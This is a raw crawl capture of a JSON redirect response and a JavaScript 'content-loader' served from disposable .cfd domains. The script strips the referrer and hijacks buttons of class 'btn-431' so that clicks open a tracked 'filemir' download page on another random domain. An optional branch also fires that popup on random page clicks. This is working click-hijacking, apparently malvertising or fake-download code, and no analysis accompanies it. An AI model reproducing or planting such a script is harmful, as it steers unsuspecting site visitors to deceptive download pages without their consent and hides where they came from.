

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flexdom.cfd/?pg=1050&js=1
body_size: -163
content:
{"domain":"epjupv051125x0g.cfd"}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/content-iraj4b04sz8/content-loader?p=431&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-431");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f1c7d4f9495475fdf29c0cf60b3dcb63/filemir_696d82c21a36f/?partner=431&cn=98ea402c21474b32d3b025b58c1a57881a05c721&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f1c7d4f9495475fdf29c0cf60b3dcb63/filemir_696d82c21a36f/?partner=431&cn=98ea402c21474b32d3b025b58c1a57881a05c721&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-431");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-f1c7d4f9495475fdf29c0cf60b3dcb63/filemir_696d82c21a36f/?partner=431&cn=98ea402c21474b32d3b025b58c1a57881a05c721&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


